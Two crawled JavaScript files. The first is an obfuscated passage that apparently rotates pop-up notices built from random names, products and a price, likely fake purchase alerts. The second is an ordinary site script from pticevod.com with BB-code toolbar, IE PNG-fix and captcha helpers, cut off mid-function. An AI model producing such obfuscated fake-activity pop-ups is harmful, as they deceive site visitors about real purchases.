_0x56faf3(_0x41c5ba-0x1dc,_0x41c5ba-0x282,_0x562969,_0x1aa0ce-0xc2);}return _0x1cd999[_0x225079(0x1ca,0x20a,0x30a,0x1ec)](_0xfac696,_0x2b224a);},'jSvpE':_0x47b722(0x6aa,0x63d,0x5c1,0x6ee)+_0x47b722(0x33d,0x381,0x486,0x44e)+'ЛИ\x20за\x201199'+_0x47b722(0x7ee,0x549,0x6bc,0x6dc),'rvhpt':function(_0x39e12e,_0x412e25){function _0x3c2253(_0x2cac25,_0xefce2c,_0x26966f,_0x21d5a1){return _0x47b722(_0x2cac25,_0xefce2c-0x11f,_0x21d5a1-0x3e,_0x21d5a1-0x1b8);}return _0x1cd999[_0x3c2253(0x720,0x69d,0x5dd,0x63d)](_0x39e12e,_0x412e25);},'bwHet':_0x1cd999[_0x56faf3(-0x1ee,-0xad,-0x113,0xbe)],'DHjxZ':function(_0x4926c7,_0x5f3aeb){return _0x4926c7==_0x5f3aeb;},'iMpUA':_0x1cd999[_0x47b722(0x4c8,0x4bb,0x427,0x524)],'wKVyC':function(_0x328506,_0x370039){function _0x5a9c65(_0x190736,_0x206ec7,_0x2cfede,_0x2923f7){return _0x47b722(_0x2cfede,_0x206ec7-0x7f,_0x190736- -0x44,_0x2923f7-0x18c);}return _0x1cd999[_0x5a9c65(0x4bd,0x624,0x563,0x3db)](_0x328506,_0x370039);},'ACYty':_0x1cd999[_0x56faf3(-0x19,-0x84,-0x6d,-0x16c)],'YOCwP':_0x1cd999['hvqfL'],'aGfMk':_0x1cd999[_0x47b722(0x3af,0x450,0x4ea,0x393)],'fRyIm':_0x1cd999[_0x47b722(0x31f,0x490,0x47b,0x5c3)],'WDlpW':_0x1cd999[_0x56faf3(-0x1b2,-0x1aa,-0x279,-0x1e0)],'xPTsS':_0x1cd999[_0x47b722(0x735,0x5e6,0x617,0x542)],'bQTLI':_0x1cd999[_0x47b722(0x526,0x3fd,0x548,0x5b2)],'moaje':_0x1cd999[_0x47b722(0x36c,0x51f,0x4b5,0x3f0)],'IdmES':_0x1cd999[_0x47b722(0x458,0x4b6,0x4cf,0x515)],'MpJcE':_0x1cd999['bJhWA'],'tLLfM':_0x1cd999[_0x47b722(0x709,0x4fc,0x606,0x76c)],'sYsAm':_0x56faf3(-0x150,-0x18b,-0x1cd,-0x2f6),'RksuG':_0x56faf3(0xee,0x63,0x1b2,0x15c),'kkWBM':_0x47b722(0x3c6,0x5a9,0x4ff,0x590),'WKkSD':_0x1cd999[_0x47b722(0x59c,0x3c8,0x44b,0x55e)],'pEgYs':function(_0x2da5e7,_0x174cca,_0x1dad08,_0x501d35){return _0x2da5e7(_0x174cca,_0x1dad08,_0x501d35);},'vLosh':_0x1cd999[_0x47b722(0x4ed,0x54f,0x49a,0x5a8)],'zDWft':'oanimation'+_0x56faf3(0x9b,-0xb2,0x9,-0x224),'Qzeab':function(_0x37aaeb){return _0x37aaeb();},'AMJCm':_0x1cd999[_0x47b722(0x339,0x40c,0x411,0x3bf)]},_0x563548=this;this[_0x47b722(0x525,0x700,0x607,0x6f2)]=_0x1fe636,this[_0x47b722(0x4a3,0x56c,0x4df,0x62e)]=_0x30d1fe,this[_0x56faf3(0x17f,0x50,-0xfc,-0x6)]=_0x5e4525,this[_0x47b722(0x5ac,0x57b,0x464,0x59d)]=_0x2be119,this[_0x56faf3(0x34,0x4c,-0x86,-0x2a)]=_0x2935bf;var _0x3c041f={};_0x3c041f['m']=_0x1cd999[_0x47b722(0x525,0x5a1,0x4db,0x4cc)],_0x3c041f['f']=_0x56faf3(0x7f,0xf1,-0x52,0xa2),this[_0x56faf3(-0x2ae,-0x167,-0x2cc,0xb)]=_0x3c041f,this[_0x47b722(0x5b0,0x56c,0x4e9,0x631)]=0x1*0xd55+0x1bb*-0x2+0x3*-0x1fd,this['interval']=0x4*0x23ed+-0x672e*-0x1+0x81b2*-0x1;function _0x47b722(_0x36745d,_0x39389c,_0xf9aa39,_0x12190b){return _0xdf889a(_0x36745d,_0x39389c-0xe6,_0xf9aa39-0x69,_0xf9aa39-0x5f6);}this[_0x47b722(0x67b,0x598,0x55c,0x4c0)]=null,this[_0x56faf3(-0x61,0xe0,-0x39,0x46)]=_0x1cd999['lMhhi'];var _0x205c77=-0x602*-0x6+0xad*0x23+-0x3bb3;function _0xb90bc2(_0x4fe0b5){function _0x3805a8(_0x1e4f55,_0x187802,_0x2f575f,_0xcf73ea){return _0x47b722(_0x187802,_0x187802-0xe5,_0xcf73ea- -0x12e,_0xcf73ea-0xef);}var _0x44fc8f=Math['round'](_0x1cd999['pjNhJ'](Math[_0x3805a8(0x3cc,0x561,0x488,0x53f)](),_0x1cd999['FmOvc'](_0x4fe0b5[_0x322e4f(0x507,0x58c,0x41b,0x535)],0x18c9+0x4*-0x50d+0x494*-0x1)));function _0x322e4f(_0x20772b,_0x4a3450,_0x397be1,_0x19ae60){return _0x47b722(_0x19ae60,_0x4a3450-0x10f,_0x397be1- -0x8d,_0x19ae60-0x1c9);}return _0x4fe0b5[_0x44fc8f];}function _0x2bac92(){function _0x5dbc36(_0xf82a04,_0x19d5fd,_0x2a48ac,_0x1266a6){return _0x47b722(_0x2a48ac,_0x19d5fd-0x88,_0x1266a6- -0x43a,_0x1266a6-0x1d3);}var _0x5e1e05={};_0x5e1e05[_0x489441(0x458,0x287,0x34f,0x297)]=_0x2ae385[_0x489441(0x449,0x418,0x446,0x582)];function _0x489441(_0x13c865,_0x5d536b,_0x22014e,_0x132986){return _0x56faf3(_0x13c865-0xbb,_0x22014e-0x4eb,_0x132986,_0x132986-0xe8);}var _0x52eb9a=_0x5e1e05,_0x4849d3=Math[_0x5dbc36(0x28f,0x2bc,0xe8,0x233)]()-(0x1d15+0x2057+-0x3d6c*0x1+0.5)>0xb*-0xa1+-0x25eb+0x2cd6?'m':'f',_0x1e4cef=_0x2ae385[_0x5dbc36(0x198,0x343,0x396,0x270)](_0x4849d3,'m')?_0x2ae385[_0x5dbc36(0x43,0x183,0x31,0x162)](_0xb90bc2,_0x563548[_0x489441(0x571,0x49c,0x503,0x59b)]):_0x2ae385[_0x489441(0x4e2,0x333,0x498,0x547)](_0xb90bc2,_0x563548['namesF']),_0x29208b=_0x2ae385[_0x5dbc36(0x2d8,0x123,0x1be,0x270)](_0x4849d3,'m')?_0x563548[_0x5dbc36(0x68,0x1b6,-0xb2,0x4e)]['m']:_0x563548[_0x489441(0x4c2,0x2bc,0x384,0x221)]['f'],_0x57a76d=_0x2ae385[_0x5dbc36(0x1c7,0x1bc,0x225,0x162)](_0xb90bc2,_0x563548[_0x5dbc36(0x35c,0x2e7,0x240,0x205)]),_0x5265d2=_0xb90bc2(_0x563548['tovar']);if(_0x2ae385[_0x489441(0x3bc,0x4c9,0x4b0,0x34e)](_0x5265d2,_0x2ae385[_0x5dbc36(0x232,0x2a2,0x37e,0x22a)])){if(_0x2ae385[_0x5dbc36(0x396,0x13b,0x163,0x270)](_0x2ae385[_0x489441(0x5f0,0x417,0x4a6,0x3a8)],_0x2ae385['XheCL']))var _0x3d4062=_0x2ae385['dCBxj'];else var _0x545759=_0x2ae385[_0x5dbc36(-0x147,-0x58,0x159,0x10)];}if(_0x2ae385[_0x489441(0x506,0x50c,0x40c,0x2a4)](_0x5265d2,_0x2ae385[_0x5dbc36(0xb3,0x1ed,0x171,0x114)])){if(_0x2ae385['rvhpt'](_0x2ae385[_0x489441(0x63b,0x54c,0x508,0x44d)],_0x489441(0x4a7,0x22b,0x386,0x443))){var _0x3bebe9;try{_0x3bebe9=jUgrPI[_0x5dbc36(0x5e,0x289,0x1fe,0x162)](_0xc40a7e,jUgrPI[_0x5dbc36(-0x6f,0x2,0x12e,0xfe)](jUgrPI['UAEiR'](jUgrPI[_0x5dbc36(0x205,0x1ef,0x1b4,0x1d0)],jUgrPI[_0x5dbc36(0xe,0x67,0x97,0xde)]),');'))();}catch(_0x52df6e){_0x3bebe9=_0x50a0b2;}return _0x3bebe9;}else var _0x545759=_0x2ae385[_0x489441(0x35c,0x58a,0x446,0x4b3)];}if(_0x2ae385[_0x5dbc36(-0xc6,0x14b,-0xd8,-0x18)](_0x5265d2,_0x2ae385[_0x489441(0x42d,0x4a3,0x355,0x25f)])){if(_0x2ae385['wKVyC'](_0x5dbc36(0xc2,0x125,-0x4c,0x96),_0x2ae385[_0x489441(0x39c,0x56d,0x45f,0x3b5)]))var _0x545759=_0x2ae385[_0x5dbc36(-0x47,0x4,0x7a,0xae)];else var _0x25714d=_0x52eb9a[_0x5dbc36(-0xe1,0xae,0x15e,0x19)];}if(_0x2ae385[_0x5dbc36(0x6e,-0xe3,0xe5,-0x18)](_0x5265d2,_0x2ae385[_0x489441(0x3af,0x485,0x4fd,0x426)]))var _0x545759=_0x2ae385[_0x5dbc36(0xc0,0x28a,0x291,0x160)];if(_0x2ae385[_0x489441(0x261,0x402,0x31e,0x3ac)](_0x5265d2,_0x2ae385[_0x5dbc36(0x258,0x35a,0x36b,0x256)]))var _0x545759=_0x2ae385['xPTsS'];if(_0x2ae385[_0x489441(0x29f,0x3fb,0x31e,0x312)](_0x5265d2,_0x2ae385[_0x489441(0x343,0x2a7,0x315,0x2aa)])){if(_0x2ae385[_0x489441(0x60e,0x3cc,0x4f9,0x388)](_0x2ae385[_0x489441(0x47d,0x6b2,0x5da,0x4fc)],_0x2ae385[_0x489441(0x607,0x723,0x5da,0x661)]))var _0x545759=_0x2ae385['IdmES'];else{var _0x146f27=_0x442767?function(){if(_0x5c1103){var _0x3a6669=_0x158097['apply'](_0x1101a3,arguments);return _0x426a5e=null,_0x3a6669;}}:function(){};return _0x50af4a=![],_0x146f27;}}return _0x563548['template']['replace'](_0x2ae385['MpJcE'],_0x545759)[_0x5dbc36(-0xc8,-0xed,0x103,0x56)](_0x489441(0x3bf,0x33b,0x3de,0x439),_0x1e4cef)['replace'](_0x5dbc36(0x2de,0xfc,0xcd,0x205),_0x57a76d)[_0x5dbc36(-0x36,0xf7,0xc8,0x56)](_0x2ae385['tLLfM'],_0x29208b)[_0x489441(0x394,0x3e0,0x38c,0x24e)](_0x2ae385[_0x5dbc36(0x20e,0x114,-0x7e,0xe7)],_0x5265d2);}this[_0x56faf3(-0x270,-0x161,-0x289,-0x22e)]=function(){function _0x2b762f(_0x18399a,_0x6d7074,_0xaf7007,_0x3ef2fc){return _0x56faf3(_0x18399a-0x17f,_0x6d7074-0xc,_0x3ef2fc,_0x3ef2fc-0x6a);}var _0x1f463b={'LGYwC':function(_0x2e14d7,_0x2b3cf3){return _0x2e14d7-_0x2b3cf3;},'bSSnk':_0x2ae385[_0x2b762f(-0x15e,-0x5e,-0x3c,-0x59)],'LNSdh':_0x2ae385['kkWBM'],'BXdhx':function(_0x543d8c,_0x201a3f){function _0x29718e(_0x24073b,_0x2d2ddd,_0x1cd1c5,_0x2ed448){return _0x2b762f(_0x24073b-0xdd,_0x1cd1c5-0x50a,_0x1cd1c5-0x1ba,_0x2d2ddd);}return _0x2ae385[_0x29718e(0x42e,0x5a2,0x45f,0x2f6)](_0x543d8c,_0x201a3f);}};this['elem']=document[_0x358ac4(-0xb0,0x2a,0x63,-0x36)+_0x358ac4(-0x58,-0x92,0x72,0xeb)](_0x2ae385[_0x358ac4(-0x167,-0x14e,-0x54,0x117)]),this['elem']['className']=this[_0x2b762f(-0x23,0xec,-0x67,0x23)],document[_0x358ac4(0xd4,0x170,0x21,0x3d)]['appendChil'+'d'](this['elem']),_0x2ae385[_0x2b762f(0xc,-0x11b,-0x1de,-0x21a)](_0x305d93,this['elem'],[_0x358ac4(0x22,-0xbb,0x57,0x1af)+'nd',_0x358ac4(0x180,0x281,0x183,0x158)+_0x2b762f(0x55,-0x73,0x37,-0x1ad),_0x2ae385[_0x2b762f(0x151,0x15,0x6c,-0x11f)],_0x2ae385[_0x358ac4(0x114,0xd7,0x1f,0x140)]],function(){function _0x2a2db7(_0x569419,_0x525b2d,_0x27b085,_0x544bb2){return _0x2b762f(_0x569419-0x149,_0x569419-0x249,_0x27b085-0x11e,_0x525b2d);}function _0x5ac98b(_0x2fea49,_0x5a6cf6,_0x64d155,_0x3280e3){return _0x358ac4(_0x2fea49-0x16a,_0x5a6cf6-0x1ee,_0x2fea49-0x2a6,_0x5a6cf6);}if(_0x1f463b['bSSnk']===_0x1f463b[_0x5ac98b(0x2ea,0x194,0x3b2,0x1a0)]){var _0x126b3e=_0x71c302[_0x5ac98b(0x33c,0x28a,0x41b,0x3c6)](_0x95b696[_0x5ac98b(0x4a1,0x33c,0x3b1,0x362)]()*_0x1f463b[_0x2a2db7(0x253,0x2b6,0x309,0x2ae)](_0x51769c['length'],0x2*-0x255+0x1c85+-0x17da));return _0x5afa07[_0x126b3e];}else _0x563548[_0x2a2db7(0x1c2,0x8b,0x260,0x204)][_0x5ac98b(0x44d,0x384,0x3fc,0x425)]['remove'](_0x1f463b['BXdhx'](_0x563548['classCSS'],'-active'));});function _0x358ac4(_0x5a5d18,_0x129c6d,_0x11a012,_0x40ebac){return _0x47b722(_0x40ebac,_0x129c6d-0x18c,_0x11a012- -0x472,_0x40ebac-0xa);}return this;},this[_0x47b722(0x65e,0x6b8,0x627,0x655)]=function(){function _0x4417ba(_0x49f86f,_0x4f4c9f,_0x5a8ab9,_0x5c7344){return _0x47b722(_0x4f4c9f,_0x4f4c9f-0x1d2,_0x5a8ab9- -0xbc,_0x5c7344-0x42);}function _0x5e061e(_0x1748c9,_0x2dd612,_0x4df95b,_0x38a25a){return _0x56faf3(_0x1748c9-0x1ea,_0x2dd612-0x13,_0x38a25a,_0x38a25a-0x3b);}_0x2ae385['wKVyC'](_0x4417ba(0x48c,0x594,0x450,0x3f6),'XStNR')?_0x4df42a[_0x4417ba(0x53d,0x450,0x43b,0x2f2)+_0x4417ba(0x4cb,0x282,0x3dc,0x2c9)](_0x111a6a[_0x30ef1a],_0xf5b072,![]):(this[_0x4417ba(0x47e,0x451,0x4a0,0x3af)][_0x5e061e(-0x7a,0x49,-0x53,0x8a)]=_0x2ae385[_0x4417ba(0x419,0x2fc,0x402,0x2bb)](_0x2bac92),this[_0x5e061e(-0x74,-0x80,-0xd9,0x94)][_0x4417ba(0x485,0x52a,0x55d,0x591)]['add'](_0x2ae385[_0x4417ba(0x5e4,0x4a5,0x47c,0x3c3)](this[_0x4417ba(0x6f5,0x629,0x613,0x4c1)],_0x2ae385[_0x5e061e(0x37,-0xa3,-0x1ca,-0x2c)])));},this[_0x56faf3(-0x158,-0x1b7,-0x174,-0x92)]=function(){function _0x2e0732(_0x1205a7,_0x482e3b,_0x58fe8f,_0x2e69f4){return _0x56faf3(_0x1205a7-0x143,_0x2e69f4-0x535,_0x58fe8f,_0x2e69f4-0x155);}function _0x36ff96(_0x35dd03,_0x1bf402,_0x1daef3,_0x359e95){return _0x56faf3(_0x35dd03-0x176,_0x359e95-0x19c,_0x1bf402,_0x359e95-0x33);}if(_0x205c77)return;_0x205c77=_0x1cd999[_0x2e0732(0x4d1,0x450,0x314,0x3bd)](setInterval,function(){function _0x3ae211(_0x4c915b,_0x7ed879,_0x228da2,_0x1ee403){return _0x2e0732(_0x4c915b-0x60,_0x7ed879-0x1f4,_0x228da2,_0x4c915b- -0x223);}_0x563548[_0x3ae211(0x34a,0x38c,0x418,0x382)]();},_0x563548[_0x36ff96(0x362,0xbe,0x17b,0x1fd)]);},this[_0x47b722(0x502,0x3a7,0x511,0x580)]=function(){function _0x3695f6(_0x31a390,_0x37c6cf,_0x6e1cb8,_0x5236be){return _0x56faf3(_0x31a390-0xb5,_0x37c6cf-0x140,_0x31a390,_0x5236be-0x125);}_0x1cd999[_0x3695f6(0x11,0x68,0x1d,-0xda)](clearInterval,_0x205c77),_0x205c77=-0x622+0x26f*0xa+0x14*-0xe9;};}var _0x56b8ca=new _0x399bdf();function _0x4286c4(){function _0x2d42b3(_0x5a511d,_0xf52c2f,_0xcb6b3b,_0x21799a){return _0xdf889a(_0xf52c2f,_0xf52c2f-0xc5,_0xcb6b3b-0x121,_0x5a511d-0x2f9);}var _0x307061={'NzeMQ':function(_0x3a2c35,_0x103755){return _0x3a2c35(_0x103755);}};if(_0x1cd999['UAfgm'](_0x2d42b3(0x39d,0x29f,0x3fe,0x349),_0x1cd999['LDRmO']))setTimeout(function(){function _0x54eb56(_0x2bbcb2,_0xc919a2,_0x55ec0b,_0x3e13a5){return _0x2d42b3(_0xc919a2-0x3d,_0x2bbcb2,_0x55ec0b-0x117,_0x3e13a5-0x149);}function _0x2da54d(_0x156510,_0x3fd5f7,_0x405df9,_0x2041be){return _0x2d42b3(_0x405df9- -0xdc,_0x156510,_0x405df9-0x104,_0x2041be-0x0);}_0x1cd999[_0x54eb56(0x41d,0x311,0x227,0x307)](_0x1cd999['irahe'],_0x54eb56(0xae,0x1b4,0x214,0x53))?(_0x307061[_0x54eb56(0x3e0,0x2ad,0x1eb,0x264)](_0x4eed21,_0x45872a),_0x460c6c=0x25c3+0x1*-0x17+0x1*-0x25ac):_0x56b8ca[_0x2da54d(-0xb9,0xb6,0xb5,0x24)]()[_0x54eb56(0x184,0x178,0x30,0x52)]();},_0x56b8ca['delay']);else var _0x4d2de0='bpk.png';}function _0xdf889a(_0x49ad56,_0x549d80,_0x387c9f,_0x4d31be){return _0x547704(_0x49ad56,_0x549d80-0x93,_0x4d31be- -0x26,_0x4d31be-0x8a);}return window[_0xc3fda3(0x2ef,0x1ca,0x1d8,0x252)+'stener'](_0x1cd999[_0xdf889a(-0x33,-0xb8,0x5c,0x94)],_0x4286c4,![]),_0x56b8ca;}());

--- FILE ---
content_type: application/javascript; charset=windows-1251
request_url: https://www.pticevod.com/res/ui/main.js
body_size: 3936
content:
// Вывод текста
function echo(text)
{
	document.write(text);
}

// Вывод текста с переводом строки
function echoln(text)
{
	document.writeln(text);
}

// Подключить css
function use_css(url)
{
	echo('<link rel="stylesheet" type="text/css" href="' + url + '">');
}

// Подключить скрипт
function use_script(url)
{
	echo('<script language="JavaScript" type="text/javascript" src="' + url + '"></script>');
}

// Назад
function go_back()
{
	history.go(-1);
}

// Перейти по ссылке
function redirect(url)
{
	window.location = url;
}

// Обработчик меню для IE
admin_menu_hover = function()
{
	$('#admin_menu li').each(
		function()
		{
			$(this).hover(
				function()
				{
					this.className+=' iehover';
				},
				function()
				{
					this.className=this.className.replace(new RegExp(' iehover\\b'), '');
				}
			);
		}
	);
}
if (window.attachEvent) window.attachEvent('onload', admin_menu_hover);

// Коррекция альфа-канала PNG в IE
function fix_png(element)
{
	if (/MSIE (5|6)/.test(navigator.userAgent))
	{
		var src;

		if (element.tagName=='IMG')
		{
			if (/\.png$/.test(element.src))
			{
				src = element.src;
				var w = element.width;
				var h = element.height;
				element.src = "/ui/x.gif";
				//element.width = w;
				//element.height = h;
			}

			if (src)
			{
				element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "',sizingMethod='image')";
			}
		}
		else
		{
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i)
			if (src)
			{
				src = src[1];
				element.runtimeStyle.backgroundImage="none";
			}
			if (src)
				element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "',sizingMethod='scale')";
		}

	}
}

String.prototype.starts = function(item)
{
	return this.substr(0, item.length) === item;
};


function admin_set_checkboxes(form, name, checked)
{
	for (var i=0; i < form.length; i++)
		if (form[i].name.starts(name))
			form[i].checked = checked;
}

function admin_invert_checkboxes(form, name)
{
	for (var i=0; i < form.length; i++)
		if (form[i].name.starts(name))
			form[i].checked = !form[i].checked;
}

function ui_detail_window(url, width, height, scroll, resizable)
{
	if (scroll == null)
		scroll = 0;
	if (resizable == null)
		resizable = 0;
	w = width;
	h = height;
	var x, y, w, h;
	x = Math.round((screen.availWidth - w) / 2);
	y = Math.round((screen.availHeight - h) / 2);
	var param = 'toolbar=0,status=0,scrollbars=' + scroll + ',resizable=' + resizable +
		',left=' + x.toString() +
		',top=' + y.toString() +
		',width=' + w.toString() +
		',height=' + h.toString();
	wnd=open(url, 'detail' + Math.round(Math.random() * 4000000000), param);
	wnd.focus();
	return wnd;
}


function insert_text(area, text)
{
	area.focus();
	// IE
	if(typeof document.selection != 'undefined')
	{
		var range = document.selection.createRange();
		var sel = range.text;
		range.text = text;
		range = document.selection.createRange();
		range.select();
	}
	// Mozilla
	else if(typeof area.attr('selectionStart') != 'undefined')
	{
		var scroll = area.attr('scrollTop');
		var start = area.attr('selectionStart');
		var end = area.attr('selectionEnd');
		var before = area.attr('value').substring(0, start);
		var sel = area.attr('value').substring(start, end);
		var after = area.attr('value').substring(end, area.attr('textLength'));
		area.attr('value', before + text + after);
		var caret = sel.length == 0 ? start + text.length : start + text.length + sel.length;
		area.attr('selectionStart', caret);
		area.attr('selectionEnd', caret);
		area.attr('scrollTop', scroll);
	}
}

function insert_tags(area, tag1, tag2, attr)
{
	if (!attr)
		attr = '';
	area.focus();

	// IE
	if(typeof document.selection != 'undefined')
	{
		var range = document.selection.createRange();
		var sel = range.text;
		range.text = tag2 ? "[" + tag1 + attr + "]" + sel + "[/" + tag2 + "]" : ":" + tag1 + ":";
		range = document.selection.createRange();
		if (tag2 && !sel.length)
			range.move('character', -tag2.length - 3);
		else if(tag2)
			range.move('character', tag1.length + 2 + attr.length + sel.length + tag2.length + 3);
		range.select();
	}
	// Mozilla
	else if(typeof area.attr('selectionStart') != 'undefined')
	{
		var scroll = area.attr('scrollTop');
		var start = area.attr('selectionStart');
		var end = area.attr('selectionEnd');
		var before = area.attr('value').substring(0, start);
		var sel = area.attr('value').substring(start, end);
		var after = area.attr('value').substring(end, area.attr('textLength'));
		area.attr('value', tag2 ? before + "[" + tag1 + attr + "]" + sel + "[/" + tag2 + "]" + after : before + ":" + tag1 + ":" + after);
		var caret = sel.length == 0 ? start + tag1.length + 2 + attr.length : start + tag1.length + 2 + attr.length + sel.length + tag2.length + 3;
		area.attr('selectionStart', caret);
		area.attr('selectionEnd', caret);
		area.attr('scrollTop', scroll);
	}
}

function bb_insert_url(area)
{
	var enterURL = prompt('Введите ссылку', 'http://');
	if (!enterURL)
		return;
	var enterTITLE = prompt('Введите текст ссылки', 'Ссылка');
	if (enterTITLE)
		insert_text(area, '[url=' + enterURL + ']' + enterTITLE + '[/url]');
	else
		insert_text(area, enterURL);
}

function bb_insert_img(area)
{
	var enterURL = prompt('Введите путь к картинке', '');
	if (!enterURL)
		return;
	var enterTITLE = prompt('Введите альтернативный текст', '');
	if (enterTITLE)
		insert_text(area, '[img alt="' + enterTITLE + '"]' + enterURL + '[/img]');
	else
		insert_text(area, '[img]' + enterURL + '[/img]');
}

function bb_insert_list(area, type)
{
	var listvalue = "init";
	var thelist   = "";

	opentag = ( type == 'ordered' ) ? '[list=1]' : '[list]';

	while ( (listvalue != "") && (listvalue != null) )
	{
		listvalue = prompt('Введите пункт списка. Для завершения списка, нажмите «отмена» или оставьте очередное поле пустым', '');

		if ( (listvalue != "") && (listvalue != null) )
		{
			thelist = thelist+"[*]"+listvalue+"\n";
		}
	}

	if (thelist != "")
	{
		insert_text(area, opentag + "\n" + thelist + "[/list]\n");
	}
}

function bb_barf(area)
{
	return '<a title="Заголовок" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'h2\', \'h2\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/h.gif)" href="."></a>' +

		'<span class="bb_bar_splitter"></span>' +

		'<a title="Жирный" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'b\', \'b\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/bold.gif)" href="."></a>' +

		'<a title="Strong" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'strong\', \'strong\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/strong.gif)" href="."></a>' +

		'<a title="Наклонный" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'i\', \'i\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/italic.gif)" href="."></a>' +

		'<a title="Подчеркнутый" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'u\', \'u\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/underline.gif)" href="."></a>' +

		'<a title="Перечеркнутый" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'s\', \'s\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/strike.gif)" href="."></a>' +

		'<a title="Тире" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_text($(\'#' + area + '\'), \'—\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/dash.gif)" href="."></a>' +

		'<a title="Внешняя картинка" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="bb_insert_img($(\'#' + area + '\'));return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/image.gif)" href="."></a>' +

		'<span class="bb_bar_splitter"></span>' +

		'<a title="Ссылка" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="bb_insert_url($(\'#' + area + '\'));return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/url.gif)" href="."></a>' +


		'<span class="bb_bar_splitter"></span>' +

		'<a title="По левому краю" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'align\', \'align\', \'=left\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/align_left.gif)" href="."></a>' +

		'<a title="По центру" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'align\', \'align\', \'=center\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/align_center.gif)" href="."></a>' +

		'<a title="По правому краю" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'align\', \'align\', \'=right\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/align_right.gif)" href="."></a>' +


		'<span class="bb_bar_splitter"></span>' +

		'<a title="Блок по левому краю" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'float\', \'float\', \'=left\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/float_left.gif)" href="."></a>' +

		'<a title="Блок по правому краю" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'float\', \'float\', \'=right\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/float_right.gif)" href="."></a>' +


		'<span class="bb_bar_splitter"></span>' +

		'<a title="Список" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="bb_insert_list($(\'#' + area + '\'), \'\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/list.gif)" href="."></a>' +

		'<a title="Нумерованный список" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="bb_insert_list($(\'#' + area + '\'), \'ordered\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/numbered_list.gif)" href="."></a>' +

		'<span class="bb_bar_splitter"></span>' +

		'<a title="Карта сайта" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_text($(\'#' + area + '\'), \'[map type=article]\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/map.gif)" href="."></a>' +

		'<div style="clear:both"></div>';
}

function bb_bar(area, page_id, sub_id, block)
{
	echo(bb_barf(area));
}

function b_edit()
{
	echo('<img title="Изменить" src="/res/ui/btn/edit.gif">');
}

function b_new()
{
	echo('<img title="Добавить" src="/res/ui/btn/new.gif">');
}

function b_delete()
{
	echo('<img title="Удалить" src="/res/ui/btn/delete.gif">');
}

function b_browse()
{
	echo('<img title="Просмотр" src="/res/ui/btn/browse.gif">');
}

function b_up()
{
	echo('<img title="Выше" src="/res/ui/btn/up.gif">');
}

function b_down()
{
	echo('<img title="Ниже" src="/res/ui/btn/down.gif">');
}

function b_cut()
{
	echo('<img title="Вырезать" src="/res/ui/btn/cut.gif">');
}

function b_copy()
{
	echo('<img title="Копировать" src="/res/ui/btn/copy.gif">');
}

function b_paste()
{
	echo('<img title="Вставить" src="/res/ui/btn/paste.gif">');
}

function b_folder()
{
	echo('<img title="Папка" src="/res/ui/btn/folder.gif">');
}

function b_item()
{
	echo('<img title="Элемент" src="/res/ui/btn/item.gif">');
}

function b_folder_new()
{
	echo('<img title="Добавить папку" src="/res/ui/btn/folder_new.gif">');
}

function b_active()
{
	echo('<img title="Активно" src="/res/ui/btn/active.gif">');
}

function b_inactive()
{
	echo('<img title="Неактивно" src="/res/ui/btn/inactive.gif">');
}

function b_apply()
{
	echo('<img title="Применить" src="/res/ui/btn/apply.gif">');
}

function b_textfield()
{
	echo('<img title="Текстовые поля" src="/res/ui/btn/textfield.gif">');
}

function pic_frame_start()
{
	echo('<table><tr><td style="padding:1px;border:#b7b7b7 1px solid">');
}

function pic_frame_end()
{
	echo('</td></tr></table>');
}

function antispam_error()
{
	echo('<div class="error">Введенный код защиты не совпадает с числом на изображении, попробуйте ввести еще раз.</div><br>');
}

function antispam_block_title()
{
	echo('<span title="Введите код, указанный на рисунке">Защита от спама</span>');
}

function antispam_block_input()
{
	echo('<span title="Введите код, указанный на рисунке"><input type="text" id="antispam" name="antispam" class="text" value="" style="width:60px" /></span>');
}

function antispam_block_pic()
{
